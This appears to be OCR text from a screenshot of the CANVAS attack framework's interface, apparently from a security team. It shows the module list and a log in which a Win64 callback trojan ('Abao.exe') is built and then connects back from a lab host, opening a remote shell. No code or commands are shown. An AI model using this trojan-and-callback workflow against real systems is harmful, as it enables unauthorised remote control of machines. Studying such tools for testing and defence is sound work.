 Name Description
Favorites User Defined Modules
New New Monthly Modules
Exploits CANVAS Exploits
Exploit Packs Integrated Exploit Packs
Commands Commands For Nodes
3rd Party 3rd Party Exploit Packs
Trojans Post Exploit Control
BuildCallbackTrojan Creates an executable that will call back to MOSDEF
BuildDNSCallback Creates an executable that will call back over DNS
Node Management CANVAS World Map CmdLine
ID: 0
10.1.1.22
LocalNode
(selected)
[KRIS]
ID: 0->0
10.1.1.2
win64Node
Listener 0->0 - (win64node)
Browse
Current Status Canvas Log Debug Log
canvasexploit] Win64 MOSDEF Trojan compiled to 13312 bytes
[2021-03-07 14:43:24,080] [ canvasexploit] Win64 MOSDEF Trojan packed to 102912 bytes
[2021-03-07 14:43:24,080] [ canvasexploit] Writing out 102912 bytes to Abao.exe
[2021-03-07 14:46:44,531] [ canvasengine] Connected to by ('10.1.1.2', 49163)
[2021-03-07 14:46:44,531] [ canvasengine] Starting our new listener
[2021-03-07 14:46:44,531] [ canvasengine] new_node_connection on Universal MOSDEF
[2021-03-07 14:46:44,532] [ canvasengine] Starting up a Universal MOSDEF Server
[2021-03-07 14:46:44,532] [ canvasengine] Received mosdef_type: WIN64 MOSDEF INTEL, with shell_id: 2
[2021-03-07 14:46:44,541] [ canvasengine] XOR Key set to 0x6f
[2021-03-07 14:46:44,541] [ canvasengine] Win64 ShellServer ... booting
[2021-03-07 14:46:44,729] [ canvasengine] Receiving SOCKET ...
[2021-03-07 14:46:44,730] [ canvasengine] SOCKET Value : 54
[2021-03-07 14:46:44,731] [ canvasengine] Resolving needed function addresses ...
[2021-03-07 14:46:44,732] [ canvasengine] Resolved GetProcAddress: 0x76C03690
[2021-03-07 14:46:44,732] [ canvasengine] Resolved LoadLibrary: 0x76BF7070
[2021-03-07 14:46:44,733] [ canvasengine] Resolved WSAGetLastError: 0x7FEFD401290
[2021-03-07 14:46:44,733] [ canvasengine] Initializing local libc functions ...
[2021-03-07 14:46:44,733] [ canvasengine] Resolving malloc/free ...
[2021-03-07 14:46:45,570] [ canvasengine] Testing alloc/free resolver ...
[2021-03-07 14:46:46,129] [ canvasengine] Passed alloc/free resolver test!
[2021-03-07 14:46:47,094] [ canvasengine] Locale = ('zh', 'CN', '936')
[2021-03-07 14:46:48,086] [ canvasengine] Win64 ShellServer ... Started
[2021-03-07 14:46:48,391] [ canvasengine] Calling findInterfaces
[2021-03-07 14:46:50,034] [ canvasengine] Done with new Node startup
[2021-03-07 14:46:50,035] [ canvasengine] <kostya> I break SHA-1 for breakfast every morning
[2021-03-07 14:46:55,757] [ canvasexploit] Automatic startup in progress
[2021-03-07 14:46:55,757] [ canvasguigtk2] Doing a Listener-Shell
[2021-03-07 14:46:55,758] [ startup] Retrieving target arch information
[2021-03-07 14:46:56,128] [ getarch] Architecture summary for target
[2021-03-07 14:46:56,129] [ getarch] --------------------------------------------------
[2021-03-07 14:46:56,129] [ getarch] Arch: 64bit
[2021-03-07 14:46:56,130] [ getarch] NX: present
[2021-03-07 14:46:56,131] [ getarch] SMEP: present
[2021-03-07 14:46:56,131] [ getarch] SMAP: present
[2021-03-07 14:46:56,132] [ getarch] --------------------------------------------------
[2021-03-07 14:46:56,133] [ canvasengine] Automatic startup done
[2021-03-07 14:46:56,134] [ canvasengine] Done handling a new Listener Connection
WgpSec狼组安全团队